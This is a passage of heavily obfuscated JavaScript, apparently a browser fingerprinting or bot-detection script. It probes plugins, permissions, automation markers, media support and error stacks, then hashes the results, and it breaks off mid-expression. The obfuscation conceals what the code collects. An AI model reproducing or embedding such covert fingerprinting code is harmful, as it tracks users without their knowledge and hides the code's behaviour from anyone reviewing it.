ltJ=Qk(zF,[NTJ]);hKJ[mm()[tm(wB)].call(null,Et,EQ,LC,Bt)]=Ck()[MT(jp)].call(null,ds,En);var cKJ=RYJ(hKJ);hKJ[zk()[Bv(K6)].call(null,bX,Am)]();var GLJ=[][dY()[fs(AQ)](hK,WS,FU,jj(Lv))](OtJ(AvJ),[p0(Bg,[zk()[Bv(Z8)](Ol,AQ),XjJ]),p0(Bg,[zk()[Bv(Dw)].call(null,XT,EQ),ltJ])],OtJ(cKJ),[p0(Bg,[dY()[fs(Jh)].call(null,qh,bO,z2,Et),dY()[fs(cL)].apply(null,[jj(jj({})),l4,fm,Fh])])]);var h4J;return xT.pop(),h4J=GLJ,h4J;}catch(rOJ){xT.splice(NU(GtJ,wO),Infinity,vvJ);var BpJ;return xT.pop(),BpJ=[],BpJ;}xT.pop();};var nzJ=function(SjJ){xT.push(ZkJ);if(SjJ[Ah()[Wn(En)].call(null,j3,HV,ql,Fh,jY)]&&gQ(Hr[dY()[fs(kH)](Lv,Yj,Nz,jj(jj({})))][XY(typeof zk()[Bv(K8)],'undefined')?zk()[Bv(OT)].call(null,wM,hIJ):zk()[Bv(rM)](YA,YV)](SjJ[Ah()[Wn(En)].apply(null,[j3,sf,ql,Dj,jY])])[zk()[Bv(Lv)].call(null,cv,hO)],Lv)){var kjJ=[];for(var sjJ in SjJ[Ah()[Wn(En)].apply(null,[j3,UU,ql,XH,jY])]){if(Hr[XY(typeof dY()[fs(tW)],Iz([],[][[]]))?dY()[fs(sf)](rH,TcJ,SOJ,Tk):dY()[fs(kH)](jj(jj({})),Yj,Nz,IP)][zk()[Bv(xQ)].call(null,Hk,Hm)][zk()[Bv(dk)](wwJ,sf)].call(SjJ[Ah()[Wn(En)].apply(null,[j3,dp,ql,En,jY])],sjJ)){kjJ[dY()[fs(Tk)].call(null,Ob,Y9J,FO,jj(jj({})))](sjJ);}}var IsJ=YFJ(JgJ(kjJ[KA()[XX(Gp)](WT,CP,X6,Em)](KA()[XX(HV)](BL,MH,Gh,UV))));var VtJ;return xT.pop(),VtJ=IsJ,VtJ;}else{var OwJ;return OwJ=bk(typeof zk()[Bv(Dj)],Iz([],[][[]]))?zk()[Bv(vH)](EJJ,dp):zk()[Bv(OT)](sx,Lm),xT.pop(),OwJ;}xT.pop();};var wBJ=function(){xT.push(KU);var xjJ=dY()[fs(j3)](F3,IW,BU,RC);try{var LtJ=xT.length;var P5J=jj([]);var qvJ=Qk(sg,[]);var msJ=zk()[Bv(d0)](qY,x6);if(Hr[Ck()[MT(Rv)](KW,FC)][hw()[Fs(On)].call(null,Hv,OT,w3,AQ,W7)]&&Hr[Ck()[MT(Rv)](KW,FC)][hw()[Fs(On)](rM,OT,w3,Dw,W7)][Ah()[Wn(Gp)].call(null,TQ,UV,dj,HV,jY)]){var rKJ=Hr[Ck()[MT(Rv)](KW,FC)][hw()[Fs(On)].apply(null,[Kh,OT,w3,VR,W7])][Ah()[Wn(Gp)].call(null,TQ,Oq,dj,qh,jY)];msJ=dY()[fs(cL)].apply(null,[Gp,Jk,fm,jj([])])[dY()[fs(AQ)](Bs,Wk,FU,MQ)](rKJ[KA()[XX(Qf)](pL,CQ,jj(wO),Kh)],KA()[XX(HV)](IW,MH,QH,Hm))[dY()[fs(AQ)](jj(jj(Lv)),Wk,FU,jj(jj(wO)))](rKJ[dY()[fs(RQ)].call(null,NM,QT,GV,Bs)],KA()[XX(HV)].apply(null,[IW,MH,Hm,jj(wO)]))[XY(typeof dY()[fs(Jh)],'undefined')?dY()[fs(sf)](jj(wO),FAJ,PKJ,rM):dY()[fs(AQ)].call(null,K6,Wk,FU,UU)](rKJ[XY(typeof KA()[XX(jh)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[Hm,SLJ,jj(jj(wO)),gT]):KA()[XX(j3)].apply(null,[Iw,nH,GL,D3])]);}var SKJ=dY()[fs(cL)].apply(null,[UV,Jk,fm,NM])[dY()[fs(AQ)](Pq,Wk,FU,tW)](msJ,bk(typeof KA()[XX(IP)],Iz('',[][[]]))?KA()[XX(HV)](IW,MH,rM,NV):KA()[XX(Et)](r7J,Fh,jj(jj(wO)),Kh))[dY()[fs(AQ)](Am,Wk,FU,jj(jj([])))](qvJ);var DWJ;return xT.pop(),DWJ=SKJ,DWJ;}catch(vzJ){xT.splice(NU(LtJ,wO),Infinity,KU);var OBJ;return xT.pop(),OBJ=xjJ,OBJ;}xT.pop();};var jrJ=function(){var ABJ=Qk(t7,[]);var AjJ=Qk(fG,[]);var XTJ=GwJ(vg,[]);xT.push(AV);var VBJ=dY()[fs(cL)].call(null,NM,T4,fm,jj(Lv))[dY()[fs(AQ)](tW,W0,FU,En)](ABJ,KA()[XX(HV)].call(null,Tl,MH,gT,fm))[dY()[fs(AQ)](L6,W0,FU,QU)](AjJ,KA()[XX(HV)].apply(null,[Tl,MH,rM,Pf]))[dY()[fs(AQ)].apply(null,[fm,W0,FU,HV])](XTJ);var DAJ;return xT.pop(),DAJ=VBJ,DAJ;};var bBJ=function(){xT.push(x6);var szJ=function(){return GwJ.apply(this,[T7,arguments]);};var ErJ=function(){return GwJ.apply(this,[pG,arguments]);};var G4J=function ntJ(){xT.push(tP);var TBJ=[];for(var VrJ in Hr[Ck()[MT(Rv)](hAJ,FC)][Ah()[Wn(En)](j3,nR,bP,jj(jj({})),jY)][Ck()[MT(fm)].apply(null,[gzJ,Nz])]){if(Hr[dY()[fs(kH)](HV,Jp,Nz,d0)][bk(typeof zk()[Bv(H3)],'undefined')?zk()[Bv(xQ)](wvJ,Hm):zk()[Bv(OT)].apply(null,[N2,ZdJ])][zk()[Bv(dk)](YKJ,sf)].call(Hr[Ck()[MT(Rv)].call(null,hAJ,FC)][bk(typeof Ah()[Wn(L6)],Iz(dY()[fs(cL)](jj(wO),mGJ,fm,jj(wO)),[][[]]))?Ah()[Wn(En)].call(null,j3,rH,bP,fm,jY):Ah()[Wn(Tk)](gX,BM,Eq,Ob,r7J)][Ck()[MT(fm)](gzJ,Nz)],VrJ)){TBJ[bk(typeof dY()[fs(Jf)],'undefined')?dY()[fs(Tk)](jj(jj({})),b9J,FO,MQ):dY()[fs(sf)](jj(Lv),UC,MpJ,Lv)](VrJ);for(var tsJ in Hr[Ck()[MT(Rv)](hAJ,FC)][Ah()[Wn(En)].apply(null,[j3,Em,bP,cn,jY])][Ck()[MT(fm)](gzJ,Nz)][VrJ]){if(Hr[dY()[fs(kH)].call(null,cn,Jp,Nz,H4)][bk(typeof zk()[Bv(En)],Iz('',[][[]]))?zk()[Bv(xQ)](wvJ,Hm):zk()[Bv(OT)](rrJ,rx)][zk()[Bv(dk)].apply(null,[YKJ,sf])].call(Hr[XY(typeof Ck()[MT(QR)],Iz('',[][[]]))?Ck()[MT(L6)](JFJ,lQ):Ck()[MT(Rv)](hAJ,FC)][Ah()[Wn(En)](j3,GV,bP,vM,jY)][XY(typeof Ck()[MT(wO)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[vdJ,lM]):Ck()[MT(fm)](gzJ,Nz)][VrJ],tsJ)){TBJ[dY()[fs(Tk)].apply(null,[jj(jj([])),b9J,FO,EQ])](tsJ);}}}}var ckJ;return ckJ=YFJ(JgJ(Hr[zk()[Bv(Hv)].apply(null,[U2,Z8])][KA()[XX(g0)].call(null,D5J,vH,x6,Lv)](TBJ))),xT.pop(),ckJ;};if(jj(jj(Hr[Ck()[MT(Rv)](jH,FC)][Ah()[Wn(En)].call(null,j3,Ob,VC,dO,jY)]))&&jj(jj(Hr[Ck()[MT(Rv)].call(null,jH,FC)][Ah()[Wn(En)].call(null,j3,f6,VC,Tk,jY)][Ck()[MT(fm)](TNJ,Nz)]))){if(jj(jj(Hr[Ck()[MT(Rv)](jH,FC)][Ah()[Wn(En)].call(null,j3,X6,VC,Pq,jY)][Ck()[MT(fm)](TNJ,Nz)][dY()[fs(S3)].call(null,kH,gzJ,OT,jj(jj(wO)))]))&&jj(jj(Hr[XY(typeof Ck()[MT(mf)],Iz('',[][[]]))?Ck()[MT(L6)](LP,ISJ):Ck()[MT(Rv)].apply(null,[jH,FC])][Ah()[Wn(En)](j3,On,VC,L6,jY)][bk(typeof Ck()[MT(cL)],'undefined')?Ck()[MT(fm)](TNJ,Nz):Ck()[MT(L6)](Lv,Qb)][zk()[Bv(fm)](tIJ,wO)]))){if(XY(typeof Hr[Ck()[MT(Rv)].call(null,jH,FC)][Ah()[Wn(En)](j3,tW,VC,cn,jY)][Ck()[MT(fm)].call(null,TNJ,Nz)][dY()[fs(S3)].call(null,F3,gzJ,OT,rM)],bk(typeof KA()[XX(rM)],Iz('',[][[]]))?KA()[XX(Gk)](OFJ,RQ,EQ,jj(wO)):KA()[XX(Et)](XEJ,svJ,EQ,AQ))&&XY(typeof Hr[Ck()[MT(Rv)](jH,FC)][bk(typeof Ah()[Wn(hK)],Iz(dY()[fs(cL)](wO,YOJ,fm,Hm),[][[]]))?Ah()[Wn(En)].call(null,j3,GL,VC,gT,jY):Ah()[Wn(Tk)].apply(null,[VC,X6,nsJ,EQ,vGJ])][Ck()[MT(fm)](TNJ,Nz)][dY()[fs(S3)](jj(jj({})),gzJ,OT,jj(jj({})))],KA()[XX(Gk)].apply(null,[OFJ,RQ,jj([]),g3]))){var DvJ=szJ()&&ErJ()?G4J():XY(typeof Ck()[MT(LC)],Iz([],[][[]]))?Ck()[MT(L6)].call(null,ELJ,ddJ):Ck()[MT(wO)](YwJ,Ml);var kAJ=DvJ[KA()[XX(zB)].apply(null,[bQ,Bs,jj(wO),QH])]();var tjJ;return xT.pop(),tjJ=kAJ,tjJ;}}}var wAJ;return wAJ=KA()[XX(ks)].apply(null,[Np,Dj,Oq,jk]),xT.pop(),wAJ;};var xrJ=function(wTJ){xT.push(E5J);try{var skJ=xT.length;var OOJ=jj(jj(r7));wTJ();throw Hr[dY()[fs(En)](NV,qL,j3,wO)](sAJ);}catch(DjJ){xT.splice(NU(skJ,wO),Infinity,E5J);var OkJ=DjJ[KA()[XX(QH)].apply(null,[gw,mf,Nz,dk])],t5J=DjJ[Ck()[MT(QH)](Bw,FO)],MWJ=DjJ[mm()[tm(UV)](L6,tW,zQ,cR)];var SsJ;return SsJ=p0(Bg,[XY(typeof hw()[Fs(wO)],Iz(dY()[fs(cL)](jj([]),LOJ,fm,zB),[][[]]))?hw()[Fs(wO)].apply(null,[B6,NGJ,dC,gT,fm]):hw()[Fs(x6)].apply(null,[jp,Rv,CM,jj([]),cR]),MWJ[zk()[Bv(AQ)](z3,km)](XY(typeof zk()[Bv(EQ)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,hjJ,LC):zk()[Bv(FQ)](lO,g0))[zk()[Bv(Lv)](zW,hO)],KA()[XX(QH)].apply(null,[gw,mf,G6,jj([])]),OkJ,bk(typeof Ck()[MT(FU)],Iz('',[][[]]))?Ck()[MT(QH)](Bw,FO):Ck()[MT(L6)](mf,z5J),t5J]),xT.pop(),SsJ;}xT.pop();};var OjJ=function(){xT.push(IAJ);var nrJ;try{var ztJ=xT.length;var zOJ=jj([]);nrJ=JQ(mm()[tm(GV)].call(null,zU,SC,Db,K0),Hr[Ck()[MT(Rv)](Tl,FC)]);nrJ=tZJ(lJ,[nrJ?d4[wB]:d4[MU],nrJ?d4[Bs]:q1[XY(typeof dY()[fs(Gk)],Iz([],[][[]]))?dY()[fs(sf)](jj({}),EZJ,MrJ,jj(jj(wO))):dY()[fs(DU)](rH,Fp,Dj,nR)]()]);}catch(jAJ){xT.splice(NU(ztJ,wO),Infinity,IAJ);nrJ=bk(typeof zk()[Bv(f6)],Iz('',[][[]]))?zk()[Bv(F3)].apply(null,[Kb,dU]):zk()[Bv(OT)](h8,tV);}var nYJ;return nYJ=nrJ[KA()[XX(zB)].apply(null,[lT,Bs,cn,jj(jj(Lv))])](),xT.pop(),nYJ;};var EpJ=function(){var kYJ;xT.push(JM);try{var ILJ=xT.length;var brJ=jj({});kYJ=jj(jj(Hr[bk(typeof Ck()[MT(X6)],'undefined')?Ck()[MT(Rv)](B4,FC):Ck()[MT(L6)](AR,Px)][KA()[XX(nn)].apply(null,[Uw,xYJ,wP,XH])]))&&XY(Hr[Ck()[MT(Rv)].apply(null,[B4,FC])][KA()[XX(nn)].call(null,Uw,xYJ,Fh,Ob)][dY()[fs(gL)].apply(null,[wO,Dl,zR,sf])],KA()[XX(CA)](S4,cV,Lv,SC));kYJ=kYJ?cX(d4[OT],tZJ(lJ,[wO,H4])):E1J(wO,d4[UV],d4[OT]);}catch(AKJ){xT.splice(NU(ILJ,wO),Infinity,JM);kYJ=zk()[Bv(F3)](EP,dU);}var HTJ;return HTJ=kYJ[KA()[XX(zB)].call(null,cl,Bs,QH,f6)](),xT.pop(),HTJ;};var vKJ=function(){xT.push(kIJ);var BBJ;try{var EzJ=xT.length;var crJ=jj(xr);BBJ=jj(jj(Hr[Ck()[MT(Rv)](pO,FC)][KA()[XX(Qq)].call(null,J8,vM,sf,IV)]))||jj(jj(Hr[Ck()[MT(Rv)](pO,FC)][bk(typeof mm()[tm(zU)],Iz(dY()[fs(cL)](QH,AS,fm,UV),[][[]]))?mm()[tm(hK)](Kh,Et,gX,H2):mm()[tm(QH)].apply(null,[S5J,wO,EZJ,dJJ])]))||jj(jj(Hr[bk(typeof Ck()[MT(On)],'undefined')?Ck()[MT(Rv)](pO,FC):Ck()[MT(L6)](lcJ,xQ)][KA()[XX(DU)](UkJ,hJJ,jj([]),d0)]))||jj(jj(Hr[Ck()[MT(Rv)].apply(null,[pO,FC])][KA()[XX(gL)](A1J,Gh,jj(jj([])),Et)]));BBJ=tZJ(lJ,[BBJ?d4[Et]:If,BBJ?r3:tV]);}catch(GpJ){xT.splice(NU(EzJ,wO),Infinity,kIJ);BBJ=bk(typeof zk()[Bv(K6)],'undefined')?zk()[Bv(F3)].call(null,Px,dU):zk()[Bv(OT)](tOJ,GKJ);}var ZtJ;return ZtJ=BBJ[KA()[XX(zB)](ss,Bs,Lv,IV)](),xT.pop(),ZtJ;};var VzJ=function(){xT.push(jGJ);var OzJ;try{var cYJ=xT.length;var MkJ=jj({});var ZYJ=Hr[dY()[fs(Rv)].call(null,Dj,CO,Gh,vH)][dY()[fs(Tf)].call(null,jj(wO),Dz,LC,rM)](KA()[XX(qQ)](scJ,dp,zU,jj(jj(Lv))));ZYJ[dY()[fs(qQ)](jj(jj(Lv)),zX,pWJ,wP)](Ck()[MT(AQ)].call(null,pt,g0),bk(typeof zk()[Bv(nR)],Iz([],[][[]]))?zk()[Bv(J6)].call(null,Xh,k7J):zk()[Bv(OT)](Q6,cV));ZYJ[dY()[fs(qQ)](jj({}),zX,pWJ,gT)](Ck()[MT(Tf)](cB,mf),hw()[Fs(xQ)].apply(null,[jh,Tk,L6,Gp,jSJ]));OzJ=bk(ZYJ[Ck()[MT(Tf)](cB,mf)],undefined);OzJ=OzJ?cX(rvJ,tZJ(lJ,[d4[Et],H4])):E1J(q1[mm()[tm(OT)](Et,B6,zh,Ik)](),d4[UV],rvJ);}catch(IOJ){xT.splice(NU(cYJ,wO),Infinity,jGJ);OzJ=zk()[Bv(F3)].call(null,Fm,dU);}var jYJ;return jYJ=OzJ[KA()[XX(zB)](vv,Bs,wP,Hv)](),xT.pop(),jYJ;};var Q4J=function(){var RAJ;xT.push(FjJ);var DLJ;var STJ;var qsJ;return qsJ=zAJ()[zk()[Bv(LU)](pv,tP)](function lvJ(ZTJ){xT.push(ddJ);while(wO)switch(ZTJ[IC()[O3(OT)].apply(null,[Tk,jj(Lv),xB,bSJ,X6,jh])]=ZTJ[KA()[XX(Pf)](Ft,NM,IV,jh)]){case d4[wO]:if(jj(JQ(mm()[tm(On)].call(null,sf,Dn,WSJ,YA),Hr[zk()[Bv(Nz)](cv,Dw)])&&JQ(dY()[fs(LQ)].call(null,jj([]),Il,rM,jp),Hr[zk()[Bv(Nz)].call(null,cv,Dw)][mm()[tm(On)].apply(null,[sf,EQ,WSJ,YA])]))){ZTJ[KA()[XX(Pf)].apply(null,[Ft,NM,jj(wO),v3])]=d4[GV];break;}ZTJ[IC()[O3(OT)].apply(null,[Tk,MQ,xB,bSJ,xQ,FO])]=wO;ZTJ[KA()[XX(Pf)](Ft,NM,GL,dk)]=Tk;{var ZOJ;return ZOJ=zAJ()[Ck()[MT(IV)](Jv,Lv)](Hr[zk()[Bv(Nz)](cv,Dw)][mm()[tm(On)](sf,jY,WSJ,YA)][dY()[fs(LQ)](xQ,Il,rM,jj([]))]()),xT.pop(),ZOJ;}case Tk:RAJ=ZTJ[KA()[XX(LU)](Rt,dU,rM,SC)];DLJ=RAJ[zk()[Bv(QR)](z4,LBJ)];STJ=RAJ[XY(typeof KA()[XX(Gh)],Iz([],[][[]]))?KA()[XX(Et)](rkJ,LR,AQ,jj(jj([]))):KA()[XX(LQ)].call(null,Mz,zn,Gh,st)];{var vWJ;return vWJ=ZTJ[dY()[fs(rM)](Am,U4,kt,wz)](KA()[XX(wP)](J4,FC,jj(Lv),ks),p3(STJ,cX(cX(q1[zk()[Bv(FU)](lk,QH)](),d4[OT]),d4[OT]))[dY()[fs(tcJ)].apply(null,[Hm,Bw,Et,rM])](d4[En])),xT.pop(),vWJ;}case dp:ZTJ[IC()[O3(OT)].call(null,Tk,Oq,xB,bSJ,jj(jj([])),dp)]=dp;ZTJ[zk()[Bv(hJJ)].call(null,Xp,VR)]=ZTJ[Ck()[MT(Pf)].call(null,bt,fKJ)](wO);{var pOJ;return pOJ=ZTJ[dY()[fs(rM)](jj(jj(wO)),U4,kt,jj(wO))](KA()[XX(wP)].apply(null,[J4,FC,jj(jj({})),f6]),XY(typeof zk()[Bv(Gk)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,j3,G2):zk()[Bv(F3)].call(null,zX,dU)),xT.pop(),pOJ;}case d4[hK]:ZTJ[KA()[XX(Pf)](Ft,NM,jj(jj([])),wz)]=mf;break;case Kh:{var xWJ;return xWJ=ZTJ[dY()[fs(rM)](K8,U4,kt,H8)](KA()[XX(wP)](J4,FC,nR,f6),zk()[Bv(vH)].apply(null,[fv,dp])),xT.pop(),xWJ;}case mf:case dY()[fs(zB)](jj(jj([])),xs,vH,jj(wO)):{var LsJ;return LsJ=ZTJ[dY()[fs(D3)].call(null,D3,hk,Nm,EQ)](),xT.pop(),LsJ;}}xT.pop();},null,null,[[wO,d4[dk]]],Hr[dY()[fs(XH)].call(null,NM,MR,U8,RR)]),xT.pop(),qsJ;};var RrJ=function(W5J,PAJ){return GwJ(bD,[W5J])||GwJ(YS,[W5J,PAJ])||KOJ(W5J,PAJ)||GwJ(Lc,[]);};var KOJ=function(OvJ,SpJ){xT.push(kIJ);if(jj(OvJ)){xT.pop();return;}if(XY(typeof OvJ,bk(typeof Ah()[Wn(kH)],Iz(dY()[fs(cL)].apply(null,[Dw,AS,fm,sf]),[][[]]))?Ah()[Wn(Et)](LP,AQ,P1J,On,jY):Ah()[Wn(Tk)](kTJ,xQ,vjJ,nR,FvJ))){var RvJ;return xT.pop(),RvJ=GwJ(QZ,[OvJ,SpJ]),RvJ;}var UtJ=Hr[dY()[fs(kH)].call(null,Em,pT,Nz,jj(Lv))][zk()[Bv(xQ)].apply(null,[lY,Hm])][KA()[XX(zB)].apply(null,[ss,Bs,jj(jj([])),On])].call(OvJ)[mm()[tm(Rv)](L6,Fh,prJ,P1J)](Rv,Km(d4[Et]));if(XY(UtJ,dY()[fs(kH)].apply(null,[Em,pT,Nz,jj(wO)]))&&OvJ[zk()[Bv(dp)].apply(null,[K4,Bs])])UtJ=OvJ[zk()[Bv(dp)](K4,Bs)][bk(typeof KA()[XX(Jf)],Iz('',[][[]]))?KA()[XX(QH)].apply(null,[lA,mf,wP,Dj]):KA()[XX(Et)](fV,JBJ,RR,IP)];if(XY(UtJ,zk()[Bv(Ml)].call(null,IwJ,tcJ))||XY(UtJ,dY()[fs(H4)].apply(null,[MQ,MY,CP,X6]))){var pwJ;return pwJ=Hr[XY(typeof KA()[XX(EV)],'undefined')?KA()[XX(Et)](UM,qWJ,dk,jj(Lv)):KA()[XX(kH)].call(null,gZJ,Gp,AQ,jj(jj({})))][KA()[XX(nM)](jvJ,XH,MU,x6)](OvJ),xT.pop(),pwJ;}if(XY(UtJ,zk()[Bv(Dn)](Ms,vH))||new (Hr[hw()[Fs(dk)](UU,jY,jM,FO,bkJ)])(mm()[tm(MU)].apply(null,[jk,zB,fP,FAJ]))[dY()[fs(cT)](GV,Mv,dU,D3)](UtJ)){var HvJ;return xT.pop(),HvJ=GwJ(QZ,[OvJ,SpJ]),HvJ;}xT.pop();};var BwJ=function(){var j5J;var wYJ;var rwJ;var K4J;var GsJ;var C5J;var jzJ;var E4J;var ZBJ;xT.push(HU);var UwJ;var FsJ;return FsJ=LwJ()[zk()[Bv(LU)](WT,tP)](function sWJ(zWJ){xT.push(XSJ);while(d4[Et])switch(zWJ[IC()[O3(OT)](Tk,jj(jj([])),CC,bSJ,MQ,g3)]=zWJ[KA()[XX(Pf)].call(null,gWJ,NM,Hv,Rv)]){case Lv:GsJ=function GzJ(UAJ,d4J){xT.push(z8);var ZzJ=[KA()[XX(jp)](WL,xQ,nR,dO),mm()[tm(Ob)](L6,dO,GV,MKJ),dY()[fs(tP)].call(null,F3,XSJ,H4,Rv),zk()[Bv(H3)].call(null,YA,qKJ),bk(typeof Ck()[MT(qh)],Iz([],[][[]]))?Ck()[MT(pV)].apply(null,[YA,c8]):Ck()[MT(L6)].call(null,WtJ,wP),KA()[XX(tcJ)].call(null,Ul,ZJJ,zB,Am),Ck()[MT(FV)](nK,GL),dY()[fs(p5J)](AQ,NZJ,UU,MU),bk(typeof Ck()[MT(Hm)],Iz([],[][[]]))?Ck()[MT(LC)](qDJ,F0):Ck()[MT(L6)](ZGJ,Vm),KA()[XX(tP)](Eq,Em,Hv,Jf),XY(typeof hw()[Fs(On)],'undefined')?hw()[Fs(wO)](B6,vNJ,zb,Pf,dU):hw()[Fs(hK)].call(null,GL,cL,VX,jj(jj(wO)),gOJ)];var QkJ=[bk(typeof zk()[Bv(K8)],'undefined')?zk()[Bv(Kl)].apply(null,[MKJ,wz]):zk()[Bv(OT)].call(null,lZJ,MvJ),zk()[Bv(zn)].call(null,Mv,nH),zk()[Bv(nM)].call(null,It,Ks),dY()[fs(Rq)](RC,kQ,bP,jj({}))];var CvJ={};var qtJ=AQ;if(bk(typeof d4J[Ck()[MT(fm)](OH,Nz)],Ck()[MT(Xm)].call(null,HT,NV))){CvJ[XY(typeof dY()[fs(FO)],'undefined')?dY()[fs(sf)](xQ,xwJ,EV,x6):dY()[fs(fKJ)](jj(Lv),nm,LQ,jj(jj([])))]=d4J[Ck()[MT(fm)](OH,Nz)];}if(UAJ[Ck()[MT(fm)](OH,Nz)]){CvJ[zk()[Bv(Jh)](Qw,Ob)]=UAJ[Ck()[MT(fm)](OH,Nz)];}if(XY(UAJ[KA()[XX(p5J)].call(null,sY,YV,Gp,ks)],Lv)){for(var mKJ in ZzJ){CvJ[dY()[fs(nH)](D3,PrJ,K6,jh)[XY(typeof dY()[fs(dO)],Iz('',[][[]]))?dY()[fs(sf)].apply(null,[EQ,xb,xYJ,VR]):dY()[fs(AQ)].apply(null,[jj(jj([])),StJ,FU,v3])](qtJ)]=K4J(UAJ[bk(typeof dY()[fs(Fh)],Iz('',[][[]]))?dY()[fs(X8)](jj(jj({})),Ul,cn,Ob):dY()[fs(sf)](NM,B6,hK,sf)][ZzJ[mKJ]]);qtJ+=wO;if(XY(d4J[KA()[XX(p5J)].apply(null,[sY,YV,rH,Jf])],Lv)){CvJ[dY()[fs(nH)].call(null,jj(jj({})),PrJ,K6,BM)[dY()[fs(AQ)].apply(null,[zB,StJ,FU,IV])](qtJ)]=K4J(d4J[dY()[fs(X8)](jj(Lv),Ul,cn,MQ)][ZzJ[mKJ]]);}qtJ+=wO;}qtJ=st;var NOJ=UAJ[bk(typeof dY()[fs(B6)],Iz('',[][[]]))?dY()[fs(X8)](jj({}),Ul,cn,SC):dY()[fs(sf)](f6,ft,qNJ,Fh)][hw()[Fs(Gh)].call(null,dk,Et,sR,Hv,A7J)];var jsJ=d4J[bk(typeof dY()[fs(rH)],'undefined')?dY()[fs(X8)](Et,Ul,cn,st):dY()[fs(sf)](fm,vdJ,gEJ,L6)][hw()[Fs(Gh)].apply(null,[dO,Et,sR,kt,A7J])];for(var sBJ in j5J){if(NOJ){CvJ[dY()[fs(nH)].apply(null,[v3,PrJ,K6,IP])[dY()[fs(AQ)](rH,StJ,FU,QH)](qtJ)]=K4J(NOJ[j5J[sBJ]]);}qtJ+=wO;if(XY(d4J[KA()[XX(p5J)].call(null,sY,YV,jj(jj([])),dk)],Lv)&&jsJ){CvJ[dY()[fs(nH)](Pf,PrJ,K6,dp)[dY()[fs(AQ)].call(null,cn,StJ,FU,dO)](qtJ)]=K4J(jsJ[j5J[sBJ]]);}qtJ+=wO;}qtJ=d4[MQ];for(var dpJ in QkJ){CvJ[dY()[fs(nH)].call(null,Rv,PrJ,K6,Rv)[dY()[fs(AQ)](Hv,StJ,FU,dO)](qtJ)]=K4J(UAJ[dY()[fs(X8)].call(null,st,Ul,cn,vH)][bk(typeof KA()[XX(th)],Iz('',[][[]]))?KA()[XX(Rq)](CY,S6,SR,K6):KA()[XX(Et)].apply(null,[pf,Uh,On,K6])][QkJ[dpJ]]);qtJ+=wO;if(XY(d4J[KA()[XX(p5J)](sY,YV,VR,jj(Lv))],Lv)){CvJ[dY()[fs(nH)].call(null,wB,PrJ,K6,Dj)[XY(typeof dY()[fs(Lv)],Iz('',[][[]]))?dY()[fs(sf)].call(null,rH,H5J,lC,jj(jj([]))):dY()[fs(AQ)].apply(null,[Gp,StJ,FU,jj(Lv)])](qtJ)]=K4J(d4J[dY()[fs(X8)](Et,Ul,cn,Dj)][KA()[XX(Rq)].call(null,CY,S6,Am,OT)][QkJ[dpJ]]);}qtJ+=wO;}}if(UAJ[bk(typeof dY()[fs(QR)],'undefined')?dY()[fs(X8)](QU,Ul,cn,jj(Lv)):dY()[fs(sf)](Pq,ft,WDJ,K8)]&&UAJ[dY()[fs(X8)].call(null,jj(jj(Lv)),Ul,cn,D3)][bk(typeof zk()[Bv(fm)],Iz([],[][[]]))?zk()[Bv(EV)].call(null,Yp,FQ):zk()[Bv(OT)](YH,IR)]){CvJ[bk(typeof KA()[XX(FU)],'undefined')?KA()[XX(fKJ)](hAJ,DU,B6,vH):KA()[XX(Et)].apply(null,[jtJ,SV,zB,Lv])]=UAJ[dY()[fs(X8)](Rv,Ul,cn,Ob)][XY(typeof zk()[Bv(Nz)],Iz('',[][[]]))?zk()[Bv(OT)](lU,hK):zk()[Bv(EV)].apply(null,[Yp,FQ])];}if(d4J[dY()[fs(X8)].apply(null,[GL,Ul,cn,Jf])]&&d4J[dY()[fs(X8)](K8,Ul,cn,Gk)][zk()[Bv(EV)].apply(null,[Yp,FQ])]){CvJ[bk(typeof dY()[fs(nn)],Iz('',[][[]]))?dY()[fs(VC)].apply(null,[jk,mtJ,nM,VR]):dY()[fs(sf)](jj({}),CTJ,Kl,NV)]=d4J[dY()[fs(X8)](Dw,Ul,cn,jj({}))][zk()[Bv(EV)](Yp,FQ)];}var l4J;return l4J=p0(Bg,[KA()[XX(p5J)].call(null,sY,YV,g3,Pq),UAJ[KA()[XX(p5J)](sY,YV,H4,IP)]||d4J[bk(typeof KA()[XX(sf)],'undefined')?KA()[XX(p5J)](sY,YV,NV,kH):KA()[XX(Et)](GKJ,pV,Z8,qh)],dY()[fs(X8)](Gh,Ul,cn,Bs),CvJ]),xT.pop(),l4J;};K4J=function(mvJ){return GwJ.apply(this,[E,arguments]);};rwJ=function ptJ(QWJ,TTJ){xT.push(YcJ);var wsJ;return wsJ=new (Hr[XY(typeof dY()[fs(Rv)],'undefined')?dY()[fs(sf)](EQ,WC,lh,jj(jj({}))):dY()[fs(XH)].apply(null,[jj({}),mT,U8,jj(wO)])])(function(EtJ){xT.push(lsJ);try{var AYJ=xT.length;var ITJ=jj(jj(r7));var fAJ=d4[wO];var kOJ;var mYJ=QWJ?QWJ[zk()[Bv(Gm)](rJ,SR)]:Hr[zk()[Bv(Gm)].apply(null,[rJ,SR])];if(jj(mYJ)||bk(mYJ[zk()[Bv(xQ)](Z3,Hm)][zk()[Bv(dp)](SV,Bs)][XY(typeof KA()[XX(jY)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[MW,W3,IP,jj(jj({}))]):KA()[XX(QH)](EO,mf,jh,f6)],bk(typeof zk()[Bv(X6)],Iz('',[][[]]))?zk()[Bv(Gm)].apply(null,[rJ,SR]):zk()[Bv(OT)](TsJ,R6))){var xOJ;return xOJ=EtJ(p0(Bg,[KA()[XX(p5J)](QO,YV,jj(jj([])),st),KH,dY()[fs(X8)](Jf,nsJ,cn,jj(jj(wO))),{},Ck()[MT(fm)](vFJ,Nz),Km(wO)])),xT.pop(),xOJ;}var lAJ=OR();if(XY(TTJ,Ck()[MT(J6)](xTJ,RQ))){kOJ=new mYJ(Hr[XY(typeof zk()[Bv(Kl)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,G3,nx):zk()[Bv(Qf)].call(null,vz,pC)][Ck()[MT(QR)](Is,Kh)](new (Hr[zk()[Bv(j3)].call(null,RU,th)])([dY()[fs(AIJ)](jj([]),ZkJ,NR,jj(wO))],p0(Bg,[Ck()[MT(AQ)](bA,g0),dY()[fs(q3)](D3,mY,X8,jj({}))]))));}else{kOJ=new mYJ(TTJ);}kOJ[bk(typeof zk()[Bv(zB)],'undefined')?zk()[Bv(RQ)].call(null,bm,cL):zk()[Bv(OT)](KU,MgJ)][XY(typeof 